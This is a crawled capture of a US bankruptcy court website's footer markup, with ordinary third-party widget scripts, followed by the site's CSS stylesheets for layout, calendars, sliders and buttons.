	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.cacb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.cacb.uscourts.gov/" id="vietnamese" style="font-size:11px">Tiếng Việt</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=http://www.cacb.uscourts.gov/" id="chinese" style="font-size:12px">한국어</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=http://www.cacb.uscourts.gov/" id="japanese" style="font-size:13px">中文</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=http://www.cacb.uscourts.gov/" id="armenian" style="font-size:12px">հայերեն</a> </span></span>
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-112" class="block block--nodeblock block--nodeblock-112">
        <div class="block__content">
    <div id="node-112" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-sub-footer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global - Sub Footer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div id="special-footer">
<div class="footcol">
<h2>Publications/Notices</h2>
<p><a href="/news/public-notices">Public Notices</a><br />
<a href="/sites/cacb/files/documents/Enjoined.pdf" target="_blank">Enjoined Petition Preparers</a><br />
<a href="/attorney-disciplinary-actions">Attorney Disciplinary Actions</a><br />
<a href="/non-compliance-attorneys">Non-Compliance Attorneys</a><br />
<a href="/publications">Court Publications</a><br />
<a href="/cases-interest">Cases of Interest</a><br />
<a href="/notice-of-sales">Sale of Estate Property</a><br />
<a href="/statistics">Monthly/Yearly Statistics</a><br />
<a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a><br />
<a href="/privacy-policy">Privacy Policy</a></p>
</div>
<div class="footcol">
<h2>Bankruptcy Resources</h2>
<p><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code (Title 11)</a><br />
<a href="/the-central-guide">The Central Guide</a><br />
<a href="https://www.federalrulesofbankruptcyprocedure.org/table-of-contents/" target="_blank">Federal Rules of Bankruptcy Procedure</a><br />
<a href="/local-rules">Local Bankruptcy Rules</a><br />
<a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rule Forms</a><br />
<a href="/the-central-guide/orders-or-judgments-interest-rate-post-judgment">Post Judgment Interest Rates</a><br />
<a href="/the-central-guide/addresses-federal-and-state-government-agencies-0" target="_blank">Government Units' Mailing Addresses</a><br />
<a href="/videos">Media Gallery</a></p>
</div>
<div class="footcol">
<h2>Contact Us</h2>
<p><a href="/contact-us">Contact Us</a><br />
<a href="http://cacb.timetap.com">Schedule Appointment with Intake</a><br />
<a href="mailto:ECF_Support@cacb.uscourts.gov">Email CM/ECF</a><br />
<a href="/the-central-guide/hearings-lbr-9075-1a-emergencies-48-hours-notice" target="_blank">Emergency Motion Contacts</a><br />
<a href="/unclaimed-funds-search">Unclaimed Funds Search</a><br />
<a href="/accommodations">Accommodations</a></p>
<h2>Judicial Misconduct</h2>
<p><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/" target="_blank">Judicial Misconduct or Disability Complaints</a><br />
<a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability" target="_blank">Judicial Conduct &amp; Disability</a><br />
<a href="https://www.ca9.uscourts.gov/misconduct/rules/" target="_blank">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a><br />
<a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/complaint_form.pdf" target="_blank">Complaint of Judicial Misconduct or Disability</a></p>
</div>
<div class="footcol">
<h2>Employment</h2>
<p><a href="/careers/job-listing">All Jobs</a><br />
<a href="/careers">Careers</a><br />
<a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a><br />
<a href="/sites/cacb/files/documents/ApplicationForEmployment.pdf" target="_blank">Court Application</a><br />
<a href="http://www.usajobs.gov/" target="_blank">USAJobs.gov</a></p>
<p> </p>
<div style="clear:both;"> </div>
</div>
<p> </p>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-268" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-267" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="http://translate.google.com/translate?hl=en&amp;sl=en&amp;tl=es&amp;u=www.cacb.uscourts.gov&amp;anno=2" target="_blank">Translate</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-9824" class="block block--nodeblock block--nodeblock-9824">
        <div class="block__content">
    <div id="node-9824" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/home-page-chat-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Home Page - Chat Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "66fe984c-b573-4fd9-ae1c-b645eb816d10");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'cacb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t5l9au
body_size: 2305
content:
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t5l9au
body_size: 975
content:
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
	.rwd-table-block iframe {max-width:100% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5l9au
body_size: 1936
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t5l9au
body_size: 597
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t5l9au
body_size: 3201
content:
.block--us-courts-browsealoud-browsealoud-widget {
  display:none;
}

@media (min-width: 960px) {

.block--us-courts-browsealoud-browsealoud-widget {
  display:inline;
}

  .block--us-courts-browsealoud-browsealoud-widget {
    float: right;
    font-size: 1.2rem;
    line-height: 1em;
    margin-top: -140px;
    margin-right: 270px;
    padding-top: .3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget a,
  .block--us-courts-browsealoud-browsealoud-widget .block__content button {
      color: #fff !important;
      -moz-border-radius: 4px;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      background-color: #417491;
      cursor: pointer;
      display: block;
      padding: .3rem;
      position: relative;
      margin-left: 1rem;
      margin-right: 1rem;
      text-indent: -9999px;
      height: 2.3rem;
      width: 2.3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content button .customText::before {
    content: '\f2a2';
    display: block;
    font-family: FontAwesome;
    font-size: 1.5rem;
    left: .2rem;
    padding-top: .2rem;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: .25rem;
    height: 1.8rem;
    width: 1.9rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:visited {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:focus {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:active {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    background-color: #5B8EAB; /* 10 % lighten*/
  }

}


/* mobile menu */

.browsealoud i,
.browsealoud button {
  cursor: pointer;
  padding: .3rem;
  position: relative;
  margin-left: 0rem;
  margin-right: 0.5rem;
  height: 2.0rem;
  left: 0rem;
  vertical-align: middle;
}

.browsealoud i::before,
.browsealoud button .customText::before {
  content: '\f2a2';
  font-family: FontAwesome;
  font-size: 1.5rem;
  display: block;
  left: .2rem;
  padding-top: .2rem;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: .25rem;
  height: 2.1rem;
  width: 2.1rem;
  color: white;
  background-color: #417491;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.browsealoud .customText {
    padding-left: 2.5rem;
} 

/* menu item background color based on court type - 30% lighten*/
.mean-container .mean-nav ul li.browsealoud {
  background-color: #8EC1DE;
  border-bottom-width: 0;
}

.mean-container .browsealoud i::before, 
.mean-container .browsealoud button .customText::before {
  left: 0;
}

.mean-container .mean-nav ul li.browsealoud div#__ba_panel {
  padding-left: 5%;
}



--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t5l9au
body_size: 2204
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {

        /* Flexslider Front Page */
        .main-slider .field-name-home-slider-image {
            width: 100%;            
        }
        .main-slider .wrapper_slider_text { 
            width: 100%;
        }
    }

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t5l9au
body_size: 304
content:
#special-footer {margin-bottom:7px;background:white;}
#special-footer .footcol {padding:7px;}

/*  fix size and color */
footer #special-footer a:link, footer #special-footer a:visited {font-size: 0.80rem;color:#00539B;}

@media (min-width:768px) {#special-footer .footcol {float:left;width: 25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t5l9au
body_size: 162
content:
/* secondary nav block show h2 */
.l-region--sidebar-first nav h2.block__title {display:block;font-weight:bold;}
.l-region--sidebar-first h2 a {color: #112e51;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t5l9au
body_size: 2257
content:
/* fixes the ol ul on front page */
front ol, .front ul {padding: 0 0 0 0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}

/* fixes the font color for FAQs */
.view-faqs .views-field-title .fa {color: inherit;font-family: "opensans-regular",FontAwesome;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/*homepage front welcome color */
.front ul.welcome-links li a {color: #205493;}

/*homepage front slide show nav */
.front .flex-control-nav {display:none;}
.front .flexslider .flex-pauseplay a {display:none;}
.front .flex-pauseplay {display:none;}

/*hide edit and delete columns in views */
.views-field-edit-node {display:none;}
.views-field-delete-node {display:none;}
.logged-in .views-field-edit-node {display:table-cell;}
.logged-in .views-field-delete-node {display:table-cell;}

td.views-field-field-go-no {width:11%;}
img, media {max-width:default;}

/* fixes ul and ol not showing on faq pages */
.view-faqs li ul li {list-style-type: disc !important;}
.view-faqs ol li {list-style-type: inherit !important;margin-bottom:0;}

/* fixes line height for b content wrapping */
html b {line-height: 1.4;}

/* fixes the ui-accordion content */
.ui-widget, .ui-helper-reset {font-size: 0.9375rem;}
.ui-widget p, .ui-helper-reset p {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget p a, .ui-helper-reset p a {color: #0563c1;text-decoration: underline;}
.ui-widget ul li, .ui-widget ol li, .ui-helper-reset ol li, .ui-helper-reset ul li {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget ul li a, .ui-widget ol li a, .ui-helper-reset ul li a, .ui-helper-reset ol li a {color: #0563c1;text-decoration: underline;font-size: 0.9375rem;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t5l9au
body_size: 131
content:
/* hides form-input-type during advanced searches */
div.criterion .form-item-type {display:none;}
#edit-advanced {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t5l9au
body_size: 408
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t5l9au
body_size: 887
content:
div.button, p.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
div.button a, p.button a {color:#fff !important;display:inline-block;}
a.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
a.button:hover {color:#fff;}
.ui-widget p.button a {color:#fff !important;text-decoration:none;}
.ui-widget p.button a:hover {text-decoration:underline;}
.side-by-side {display:inline-block;}

/* Google directions button on court pages */
a.directions-button {text-align:center;border:1px solid #212121;display:block;padding:5px 40px; background:#2981ca;border-radius:5px;margin:10px 0px;font-size:17px;}
a.directions-button {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t5l9au
body_size: 74
content:
#__ba_panel #_ba__button_link:not(:first-child) #_ba__link {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t5l9au
body_size: 1450
content:
/* This was setup for COVID-19 */
.blocktheme-green h2 {color:#fff;font-size:21px;font-family: 'opensans-regular',sans-serif;font-weight:800;}
.blocktheme-green div.oho-alert-text {font-size:17px;position:relative;display:inline-block;color:#fff;width:90%;left:15px;}
.blocktheme-green p {color:#fff;margin:15px 0px 10px 0px;}
.blocktheme-green .fa{font-size: 55px;color:#fff;position:relative;vertical-align:top;}
.blocktheme-green {background:#017951;border-radius:5px;padding:10px;}
.blocktheme-green a {color:#fff;text-decoration:none;font-weight:bold;}
.blocktheme-green a:hover {text-decoration:underline;color:#fff;}
.blocktheme-green h1 {color:#fff;}

/* This was setup for Accordions nodeblocks using Jquery UI added to sidebar regions */
.blocktheme-accordion .ui-state-default, .blocktheme-accordion .ui-widget-content .ui-state-default, .blocktheme-accordion .ui-widget-header .ui-state-default {background-color: lightblue;}
.blocktheme-accordion .ui-state-default .ui-icon {background-image: url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_231a04_256x240.png);}
.blocktheme-accordion .ui-accordion .ui-accordion-content {padding:5px;}

/* borders the block and adds background to block title */
.blocktheme-gray {border:1px solid #ccc;padding:0px;}
.blocktheme-gray h2:first-child {background:#aeb0b5;margin:0;padding:10px 0px;color:#fff;text-align:center;}
.blocktheme-gray .block__content {padding:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t5l9au
body_size: 41
content:
#pageHeader #businessLogo {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t5l9au
body_size: 1224
content:
.usa-card {
  vertical-align:top;
  background-color: white;
  font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  line-height: 1.5;
  border-width: 2px;
  border-color: #E4E4E4;
  border-style: solid;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  border-radius: 0.5rem;
  display:inline-block;
  width:30%;
  box-shadow: 0px 4px 8px #cccccc;
  text-align:left;
}

.usa-card-img {
  border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem;
  overflow: hidden;
}
.usa-card-img img {
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.with-image {
height:500px;
}

.without-image {
height:300px;
}

.usa-card-container {
 padding:20px;
}
  

.usa-card h2 {
font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  font-weight: bold;
  font-size: 24px;
  line-height:1.2;
  }

.usa-card .button {
display: inline-block;
  padding: 10px 16px;
  color: white;
  font-size: 16px;
  font-family: inherit;
  border-radius: 30px;
  text-decoration: none;
  cursor: pointer;
  background-color: #0159A5;
  }
  
  
 @media (max-width: 725px) {
 .usa-card {
 width:80%;
 margin: 2%;
 }

 }